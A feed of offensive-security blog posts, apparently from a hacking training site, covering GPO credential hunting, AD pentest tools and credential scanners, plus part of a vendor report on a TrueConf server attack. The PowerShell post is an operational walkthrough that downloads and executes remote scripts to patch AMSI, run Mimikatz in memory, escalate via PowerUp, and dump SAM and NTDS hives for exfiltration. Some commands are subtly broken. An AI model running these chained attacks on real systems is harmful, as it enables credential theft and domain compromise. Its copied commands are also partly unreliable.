Normal view

There are new articles available, click to refresh the page.
Before yesterdayHacking and InfoSec

Pentesting: Group Policy for Hackers – Basics

7 September 2026 at 09:11

Welcome back, pentesters!

Some of you have probably heard about Group Policies and that you need to “check the GPOs” a few times without anyone actually explaining to you why. We’re going to fix that. Group Policy has been part of Active Directory for a long time and it’s still one of the first things pentesters should check. Mainly because it’s boring and boring things are often ignored by admins.

A GPO can hold a cleartext password. It may have a script with internal paths and usernames. It can also be edited by someone who left the team and never got their permissions pulled. These things don’t require any exploit, you just need to know where to look.  

What is a GPO

A Group Policy Object is actually two things stuck together. Often beginners only learn about one of them. The first half lives in Active Directory. It’s an object with a name, an owner, a list of who can edit it and a list of where it’s linked. This is the part that Group Policy Management Console (GPMC) shows you. The second half lives on a file share called SYSVOL (e.g. \\sekvoya.local\SYSVOL\sekvoya.local\Policies\{GUID}\). This folder holds the actual settings and has registry values, XML files, scripts and more. 

Any domain user can usually read SYSVOL. So if something sensitive is dropped in there (a stored password or a script with internal server names) you can extract it. 

We’re going to use GPOZaurr for most of this. It’s a legitimate PowerShell module made for GPO audit.

Here is how you set it up:

PS > Add-WindowsCapability -Online -Name 'Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0'

PS > Add-WindowsCapability -Online -Name 'Rsat.GroupPolicy.Management.Tools~~~~0.0.1.0'

PS > Install-Module -Name GPOZaurr -AllowClobber -Force
PS > Import-Module GPOZaurr
installing rsat

What GPOs Exist?

Before we start hunting for anything, let’s see what GPOs exist in the domain. Later we will pull the secrets. 

PS > Get-GPOZaurr | Format-Table DisplayName, DomainName, Empty, Linked, Enabled -AutoSize
listing existing gpos

For every GPO it tells you whether it holds settings (Empty), whether anything actually links to it (Linked) and shows their status (Enabled).

As you can see, Map Network Drives – Finance is empty and not linked anywhere, someone started building a drive mapping policy and just never finished it. WSUS Settings – Old has a setting but isn’t linked to anything, so it does nothing to any computer. It just sits there. Remote Desktop – Vendors are linked but disabled. That can happen if we gave vendors RDP access at some point, then turned it off and never deleted the policy.

It’s important to understand that unlinked and disabled don’t mean safe. The object still exists. The SYSVOL folder behind it still exists. That’s where old Groups.xml files and forgotten scripts sit around waiting to be found. Stick for it. 

Where Do They Apply?

Once you know that a GPO exists, you should look up what computers it affects. Only linked GPOs can affect computers. A link basically means that this GPO applies to this domain, this site or this OU.

PS > Get-GPOZaurrLink | Format-Table DisplayName, CanonicalName, Enabled, Enforced -AutoSize
listing where gpos apply to

Enabled here describes the link, not the GPO itself. It means the attachment is switched on. Enforced means this GPO wins even if a lower OU tries to block it. In our table nothing is enforced. Blocked inheritance is a setting on the OU itself that prevents handing policies from above unless they’re enforced.

Everything here lands on sekvoya.local/Workstations-Temp. That OU also blocks inheritance, because these are temp machines and nobody wants the domain-wide policy fighting with their imaging process.

You’ll also see Remote Desktop – Vendors that are Enabled, even though we said earlier the GPO itself is disabled. You can absolutely have a live link pointing at a dead GPO and it’ll still show up here.

The GPO linked to Workstations-Temp means every computer in that OU applies it. Always ask “linked where”. Domain root and the Domain Controllers OU are the highest value targets.

Let’s list what computers are in Workstations-Temp.

PS > Get-ADComputer -SearchBase "OU=Workstations-Temp,DC=sekvoya,DC=local" -Filter * | Select-Object Name, DistinguishedName
listing computers in the workstation group

Look Inside the GPOs

Now that we know which GPOs hit Workstations-Temp, we can find out what they actually do.

PS > Find-GPO -GPOName 'Local Administrator Password' -SingleObject
PS > Find-GPO -GPOName 'Logon Script - Standard User' -SingleObject
PS > Find-GPO -GPOName 'WSUS Settings - Old' -SingleObject
looking inside gpos

Find-GPO reads the GPT, which is just the SYSVOL content and prints it. But in our case, only WSUS was printed with a DNS name and a link. But “empty” doesn’t always mean empty. Get-GPOZaurr and Find-GPO mostly trust Active Directory. They look at the GPO’s version number and its extension attributes (gPCMachineExtensionNames and gPCUserExtensionNames). If a setting was pushed through GPMC properly, those fields get updated and the GPO shows up as not empty.

You might find an environment where that’s not the case. Files can be dropped straight onto SYSVOL by hand.

Listing Files

For the reason mentioned above, we won’t trust the output and list all the files ourselves. 

PS > Get-GPOZaurrFiles | Format-Table GPOName, FullName, Length -AutoSize
listing files in sysvol

Here we’re not querying Active Directory, that’s why we get the output. It’s showing us the actual Policies folder tree and listing what’s inside. We can open the same folders as any domain user in Explorer.

Our SYSVOL has Groups.xml with cpassword, logon.bat and office2013.adm, which is a legacy ADM template that tells you this domain hasn’t been cleaned up since 2013. Readme.txt has some notes. Take some time and look through your output.

Decrypting the Password

Let’s take a look at Groups.xml and see its structure. 

PS > findstr /s /i cpassword \\sekvoya.local\sysvol\*.xml
finding the cpassword that needs to be decrypted

Above you can see cpassword. It was introduced in Windows Server 2008 to let administrators manage domain-wide settings and deploy local administrator passwords. Microsoft encrypted the passwords using AES, but then made the private encryption key public. We can use NetExec to extract and decode the password stored there. 

kali > nxc smb DC -u user -p password 
decrypting passwords with netexec

Permission to Change 

Reading SYSVOL can give you old leftover passwords. But we can also find out who can push something new into a GPO that’s still live.

PS > Get-GPOZaurrPermission | Where-Object { $_.DisplayName -eq 'Local Admins - Workstations' } | Format-Table DisplayName, PrincipalName, Permission, PrincipalSidType -AutoSize
gpo permission to change list

This pulls the ACL on the GPO object inside our AD, which tells you who can read it, who can make it apply to them, edit and change security settings. GpoRead and GpoApply mean you can see the GPO or have it apply to you, which is completely normal for Authenticated Users or Domain Computers. GpoEdit and GpoEditDeleteModifySecurity mean you can actually change settings or change who else is allowed to.

In our lab, jpatel has GpoEditDeleteModifySecurity on Local Admins – Workstations, and that GPO is linked to Workstations-Temp. Domain Users also have GpoApply on it, which is normal on the surface. Somebody got delegated edit rights on a GPO for some project or ticket (helpdesk). The ticket closed months ago, but nobody went back and pulled the permission. So not only can you read the leftover password, you can also edit rights on a linked GPO and write the next one. Those are two very different levels of access.

A low privileged user who can edit a linked GPO can add things like an Immediate Scheduled Task, a Restricted Groups entry or a startup script. These can turn into code execution on every machine that GPO touches. SharpGPOAbuse and pyGPOAbuse are built for that. GPOZaurr can only find things and fix them. The actual abuse is a separate topic.

Ownership

An edit permission is one entry on a list. Ownership is stronger, because whoever owns the Active Directory object can usually reset the entire access list from scratch. When they own the SYSVOL folder, they can change the files directly, even if the AD permissions look locked down tight. Both of those owners are supposed to be Domain Admins or BUILTIN\Administrators. But this can drift over time, especially if a company is big. 

PS > Get-GPOZaurrOwner -IncludeSysvol | Where-Object { $_.DisplayName -eq 'Printer Deployment - 3rd Floor' } | Format-Table DisplayName, Owner, OwnerType, SysvolOwner -AutoSize
gpo ownership list

In our lab, Printer Deployment – 3rd Floor is owned by jpatel. That’s the same user who could edit the local admins GPO. So we have two separate mistakes, but one person behind both of them. At some point they deployed printers on the 3rd floor and picked up more access than they should have kept.

If you compromise jpatel, you own an entire GPO object outright. Their helpdesk account can be used to write policy for a whole OU.

Summary

We tried to simplify the concept of GPOs and how they work in Active Directory. As you can see, credentials can hide not only in LDAP user description and text files on the workstation, but also on the Domain Controller itself in SYSVOL that any domain user can read. Hackers often abuse GPOs and create their own policies affecting all computers and in the domain disabling Defender and booting them into Safe Mode to execute ransomware. This abuse has been reported several times. 

There are a lot of different options for escalating your privileges in a misconfigured domain. The boring and complex things like GPOs and ADCS are often left vulnerable, simply because they are tedious to work with. But not for you!

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post Pentesting: Group Policy for Hackers – Basics first appeared on Hackers Arise.

Offensive Security: Speeding up Active Directory Pentests with ADScan and ADPulse

5 September 2026 at 04:37

Welcome back, pentesters!

During a pentest, you often end up repeating the same things. You usually start with the same set of checks. You want to know if SMB shares are exposed, whether you can reach LDAP on the DC and find out how strong the password policies are. You also want to find misconfigured privileged accounts, roastable accounts and go through ADCS for potential escalation paths. These are the checks that always come up in Active Directory pentests.

Because of that, a lot of pentesters end up writing their own scripts and use tools that reduce the repetitive work. Today we’ll look at two tools that help here. It’s ADScan and ADPulse. ADScan is built for active enumeration and attack, while ADPulse is for read only auditing and reporting.

ADScan

We’ll start with ADScan. It automates Active Directory pentesting and does enumeration across DNS, LDAP, SMB and Kerberos, collecting data that can be fed into BloodHound for analysis. Later you’ll see you don’t even have to use BloodHound to process that data, since ADScan uses Python libraries to parse the JSON files and give you the output itself. You can act on findings right away, with Kerberoasting, AS-REP roasting, DCSync or just password spraying.

Sometimes you might start with no credentials at all or you might be handed a low-privileged account. ADScan works well in both cases.

Setting Up

The installation process requires some patience. Before starting, you need to have Docker installed on your Kali.

kali > sudo apt install docker.io
kali > sudo apt install docker-compose
kali > sudo service docker start
kali > sudo systemctl enable docker

Once Docker is ready, you can install ADScan.

kali > pipx install adscan
kali > adscan install
installing adscan

A stable internet connection is important here.

After installation completes, you will receive credentials for BloodHound. At this point, everything is ready and you can start the tool.

kali > adscan start
starting adscan

Inside the interface, you can see a help menu that keeps commands in logical sections. 

adscan help menu

Each section has its own subcommands.

adscan cve menu

Exploitation

As mentioned earlier, you can work with or without a domain user account. We’ll give it the credentials anyway.

start_auth
adscan proving domain credentials

After running this command, give it the credentials and some details about the domain that you know. 

adscan providing domain info

From here, ADScan will run a few automated checks. It pulls in BloodHound data, looks for Kerberoastable and AS-REP roastable accounts and tries to find potential escalation paths in Active Directory Certificate Services.

adscan scanning

In our case, the tool found that our lowpriv user has GenericAll permissions over sensitive groups. This comes from SDProp manipulation, where permissions are assigned in ways that aren’t easy to find using standard administrative tools (RSAT).

When enumeration’s done, ADScan gives you two different attack path engines. The first works with BloodHound, organizing findings into attack paths. This includes password spraying, Kerberos attacks, NTLM hash capture and other steps that gradually build toward higher levels of access.

adscan attacking the domain

The second engine uses a local Python based search that finds permission abuse through DACL misconfigurations. In our example, it showed that the user can directly modify membership in Domain Admins.

adscan domain compromise

As the process continues, ADScan may also check for known vulnerabilities affecting domain controllers. It’s not unusual to find older systems still in use, which can be vulnerable to Zerologon or NoPac.

enumerating cve vulnerabilities of the domain

ADScan does not replace understanding, but it significantly improves efficiency and consistency.

ADPulse

ADPulse takes a different angle. It’s built as a read only auditing tool that evaluates the overall security posture of an Active Directory environment. ADPulse connects to a domain controller over LDAP or LDAPS and runs a defined set of security checks. These checks look for common misconfigurations, weak policies, and potential attack paths. The results come out in several formats (CLI, JSON, and HTML).

Setting Up

Compared to ADScan, setting up ADPulse is straightforward.

kali > git clone https://github.com/yourorg/adpulse.git
kali > cd adpulse
kali > python -m venv venv
kali > source venv/bin/activate
kali > pip install -r requirements.txt

Once the environment is ready, you can start it.

kali > python ADPulse.py –domain sekvoya.local –user lowpriv –password 'P@ssw0rd123!'
scanning the domain with ADPulse

As it runs, ADPulse shows summaries right in the terminal, so you get a sense of what’s going on in the domain as it works. When the scan finishes, it generates both JSON and HTML reports. The HTML version looks good and lays out findings in a hierarchical structure with recommendations attached.

viewing the adpulse report
showing the results of adpulse

You can share these reports with sysadmins and defenders to help them understand what needs fixing and why it matters.

Summary

Active Directory pentesting starts with discovery and often moves toward exploitation, but it doesn’t always end with full domain compromise. Success isn’t measured by whether you get Domain Admin privileges, it’s measured by how well you identify and communicate the risks that could actually impact the organization. Sometimes the most critical findings are exposed data, weak configurations and small mistakes that could later get chained into bigger attacks.

If you’re interested in red teaming and want to build the skills required to be a pentester, we offer our Red Team Operator training program.

The post Offensive Security: Speeding up Active Directory Pentests with ADScan and ADPulse first appeared on Hackers Arise.

PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover

31 August 2026 at 13:56

Welcome back, pentesters!

For quite a while we’ve been covering different ways PowerShell can be used by hackers. You’ve learned about persistence, evasion, survival and the mayhem you can cause with PowerShell.

Today we’ll show you a basic workflow for interacting with a Windows system once you’ve gained some access. You’ll see privilege escalation, AMSI bypass and dumping credentials from a host. PowerShell can be used to exploit systems, even though it was never built for that purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that usually get done manually can be automated with the scripts. Let’s start by learning about AMSI.

AMSI Bypass

AMSI is the Antimalware Scan Interface. It’s a Windows feature that sits between script engines like PowerShell or Office macros and whatever AV/EDR product is installed on the machine. When you execute something, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script attacks and malware. Hackers are constantly looking for ways to keep that content from ever reaching AMSI  or to alter it so it won’t match detection rules.

You’ll see plenty of articles and tools claiming to bypass AMSI, but soon after they get released, Microsoft patches the vulnerability. That doesn’t mean these bypasses don’t exist. They certainly do and hackers use them, so it’s worth being familiar with this attack. Let’s test our system and try to patch AMSI.

First we need to check if the Defender is running on our target:

PS > Get-WmiObject -Class Win32_Service -Filter “Name=’WinDefend’”
checking if the defender is running on windows

And it is. If it was off, we wouldn’t need any AMSI bypass.

Patching AMSI

We need to patch AMSI using our script. Let’s download it:

PS > wget   https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/shantanukhande-amsi.ps1 -O shantanukhande-amsi.ps1

As you know by now, there are a few ways to execute scripts in PowerShell. We will use a simple one for demonstration purposes:

PS > .\shantanukhande-amsi.ps1
patching amsi with a powershell script

If your output matches ours, then AMSI has been successfully patched. From now on, Defender doesn’t have access to your PowerShell sessions and anything can be executed in it. 

It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.

Dumping Credentials with Mimikatz

Since you can run whatever you want now, let’s use Mimikatz to grab credentials. We’ll run it in memory without ever letting it touch disk. The command below can be paired with the AMSI script to keep it off the disk entirely.

Note that we are using Invoke-Mimikatz.ps1 by g4uss47 and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we don’t recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and see what’s there in the results:

PS > iwr http://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1 | iex  

PS > Invoke-Mimikatz -DumpCreds
dumping lsass with mimikatz powershell script Invoke-Mimikatz.ps1

Now we have the credentials of a brand manager. If we compromised a more valuable system in the domain, like a server or a database, we could expect domain admin credentials. You’ll see this quite often.

Privilege Escalation with PowerUp

Privilege escalation is a complex topic. Sometimes systems are misconfigured and regular users end up with admin privileges on them, so you won’t need to bother much here. That can let you skip privilege escalation entirely and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors for privilege escalation, but among the most common are unquoted service paths and insecure file permissions. Insecure file permissions can be abused easily by just swapping in a malicious file with the same name as the legitimate one, but unquoted service paths take more work for a beginner. That’s why we’ll cover this attack today with the help of PowerUp. Before we get into it, it’s worth mentioning that this script has been known to security products for a long time, so be careful.

Finding Vulnerable Services

Unquoted Service Path is a configuration mistake in Windows services, where the full path to the service executable has spaces in it but isn’t wrapped in quotation marks. Since Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can get interpreted ambiguously. The system might search for an executable at C:\Program.exe or C:\Program Files\My.exe before it ever reaches the intended service.exe. A hacker can drop their own executable at one of those earlier locations and the system will run that instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.

Let’s run PowerUp and find vulnerable services:

PS > iwr https://raw.githubcontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex  

PS > Get-UnquotedService  
listing vulnerable unquoted services to privilege escalation

Now let’s test the service names and see which one will get us local admin privileges:

PS > Invoke-ServiceAbuse -Name 'Service Name'

If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.

PS > net user john
abusing an unqouted service with the help of PowerUp.ps1

Now we have an admin user on this machine, which can be used for various purposes.

Attacking NTDS and SAM

With enough privileges, we can dump NTDS and SAM without having to deal with security products at all, just using native Windows functions. These attacks usually take multiple commands, since dumping only NTDS or only a SAM hive doesn’t get you anywhere on its own. That’s why we added a new script to our repository. It automatically identifies what kind of host you’re running it on and dumps the files you need. NTDS only exists on Domain Controllers and holds the credentials of every Active Directory user, so you won’t find this file on regular machines. Regular machines get exploited instead by dumping their SAM and SYSTEM hives. Below you can see how it works.

Attacking SAM on Domain Machines

To avoid issues, bypass the execution policy:

PS > powershell -ep bypass

Then we execute the script to dump SAM and SYSTEM hives:

PS > wget https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper -O ntds.ps1

PS > .\ntds.ps1

# or in memory only
PS > iwr https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper | iex
dumping sam and system hives with ntds.ps1

listing sam and system hive dumps

Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.

Next we need to exfiltrate these files and extract the credentials:

kali > secretsdump.py -sam SAM -system SYSTEM LOCAL
extracting creds from sam hive

Attacking NTDS on Domain Controllers

If you’ve already compromised a domain admin or managed to escalate your privileges on the Domain Controller, you might want to grab the credentials of every user in the company.

We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. You can load scripts into Evil-WinRM straight from your machine so they execute on the target without ever touching disk. It can also patch AMSI, but be really careful with that.

Connect to the DC:

kali > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’

Now you can execute your scripts:

PS > ntds.ps1
dumping NTDS with ntds.ps1 script

Evil-WinRM has a download command to save them. Then run this command:

kali > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL
extracting creds from the ntds dump

Summary

PowerShell can also be used for privilege escalation and complete domain compromise. We showed you a few steps where each builds on the previous one. Hackers can chain these small misconfigurations to take over an organization. 

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover first appeared on Hackers Arise.

Pentesting: Stealing Credentials with LOLCreds and CredsHound

14 August 2026 at 08:39

Welcome back, cyberwarriors!

When you just land on a new machine, you often have to sit down and go through every running service just to figure out what’s actually installed and which of those apps might be worth a closer look for credentials in a config somewhere. You can’t skip this part, as it usually gives you something you’ll need later in the engagement, but it eats time. A lot of it.

There are older tools that try to do something similar, but the two we’re covering today are more current. LOLCreds and CredsHound come from the same developer and they cover a huge amount of software.

So let’s see how they work.

LOLCreds

LOLCreds is a website that has 678 different credentials. Some software generates a password when you install it or prompts you to enter it. There are also static credentials that are baked into the product. The D-Link backdoor credentials are a good example of the second kind. 

LOLCreds also tracks AI API keys and shows you exactly where to find them on a system. Here’s what it has on Cursor.

MySQL is a more basic example. Its password is often hidden in a config file or sitting as a variable in the env file.

CredsHound

All of that is great when you already know what software you’re hunting through and you’re picking it one at a time. But machines might have dozens of applications running. Software can be removed, but configs stay and password reuse is common. You can use CredsHound for this hunt. 

CredsHound is a scanner written in Go. Under the hood it pulls templates from LOLCreds so it can run product aware checks. It has been fully optimized for modern environments, so it will scan everything from DBeaver encrypted databases to OpenCode, GitHub Copilot CLI, Hugging Face, OpenAI and more. 

Setting Up

Before you start using the scanner, you need to have Go installed.

bash$ > sudo apt install golang
bash$ > go install github.com/haxxm0nkey/credshound/cmd/credshound@latest

Once that finishes, you may run into a common issue where the Go binaries aren’t included in your system path yet. Add them yourself:

bash$ > sudo echo “export PATH:$PATH:/home/user/go/bin” >> /etc/profile
bash$ > source /etc/profile

Now we’re ready.

How to Use

There are different ways you can run it, but you always start with updating the template library. The scanner can be used with different privileges, but we’ll use root. 

# Update templates 
bash# > credshound -ut

# Scan /etc 
bash# > credshound -t /root/.cache/credshound/templates /etc

Our system is fresh, so there’s not much on it yet. A box that’s been sitting in prod for a while will have more interesting results, like the one below.

CredsHound can also work with BloodHound to show you the relationships between credentials as a graph. Here’s how to set it up:

ubuntu$ > credshound -t ~/lolcreds-templates -bloodhound -o credshound-bloodhound.json .

Then you import the JSON file into BloodHound and see what comes up.

When you’ve collected many of these JSON files from different machines, you’ll start seeing the architecture of what you’re testing.

A few more commands you’ll find useful:

# Scan the current directory
bash$ > credshound .

# Scan multiple roots
bash$ > credshound ~/project /etc

# Scan only env variables
bash$ > credshound -sources env

# Scan current and process environment variables on Linux
bash$ > credshound -sources env,proc

Summary

Credential hunting is a tedious thing when you do it manually, but you can’t really skip this part. It’s essential to move further. The tools covered can make the whole process easier and the output rich. LOLCreds has a reference library for different products and CredsHound can scan your hosts for secrets with results that you may import into BloodHound.

If you like red teaming, we have our Red Team Operator training, where we cover more tools and techniques to help you emulate real APT work, so you can give a company a realistic stress test and help make it secure.

The post Pentesting: Stealing Credentials with LOLCreds and CredsHound first appeared on Hackers Arise.

Head Mare APT is exploiting vulnerabilities in an unpatched TrueConf server to deliver PhantomCore and PhantomGraph to video conference participants

By: Kaspersky
11 August 2026 at 08:00

Overview of the attack

In July 2026, Kaspersky experts detected a new attack by the Head Mare group. Previously, we classified them as hacktivists, but now we define them as an APT group due to the sophistication of their TTPs and the absence of destructive activity (encryption, wiping) in the targeted infrastructures. In this latest campaign, the attackers exploited a chain of vulnerabilities in the TrueConf video conferencing server and replaced the original TrueConf client installers with infected versions that installed the PhantomCore malware on the system.

An investigation of the compromised server revealed that the attackers used a combination of two new vulnerabilities (assigned the internal identifiers KLCERT-26-057 and KLCERT-26-058), allowing them to execute arbitrary code with the highest privileges.

The attack occurs in several stages:

  1. The attackers connect to the TrueConf server without prior authorization via port 4307/TCP, which, according to the product documentation, is open by default. The attack targets TrueConf servers running versions 5.3.X through 5.3.9, 5.4.X through 5.4.9, and 5.5.X through 5.5.5.
  2. Once connected, attackers call a server function to transmit a malicious script and execute it on the server. The vulnerability that allows this stage of the attack to be carried out has been assigned the internal identifier KLCERT-26-057.
  3. The received script runs on the TrueConf server in an isolated environment. By default, operating system functions are not accessible in this environment, which should limit the capabilities of the executed code.
  4. To escape the isolated environment, attackers exploit a second vulnerability, assigned the internal identifier KLCERT-26-058. Exploiting this vulnerability allows them to bypass the restrictions of the isolated environment and proceed to execute commands in the context of the operating system.
  5. Once the environment’s restrictions are bypassed, attackers gain the ability to execute arbitrary code on the server with the privileges of the NT AUTHORITY\SYSTEM account.

  6. Once they have gained elevated privileges, attackers replace the file …\public\js\locale.php with a web shell, which can be used for subsequent remote control of the compromised server.

This web shell was used for the following activities:

  • collecting data on the IT infrastructure;
  • gaining privileged access to the TrueConf database;
  • replacing the original TrueConf Client distribution with an infected version containing the PhantomCore backdoor.

The vulnerabilities exploited by the attackers were patched by the vendor in the latest TrueConf Server updates (versions 5.3.9, 5.4.9, and 5.5.5). These updates were released on June 18, 2026.

The PhantomCore backdoor was successfully detected by Kaspersky solutions.

To automatically launch the malware after the system boots, a registry key is created: HKEY_CURRENT_USER\Software\Classes\CLSID\{0340F119-A598-4ed9-B0AC-6F6A12D3E755}\InprocServer32, with the value set to the path to the malicious program’s file.

Using a web shell, in addition to PhantomCore, the attackers load a backdoor that we have named PhantomGraph, consisting of two modules:

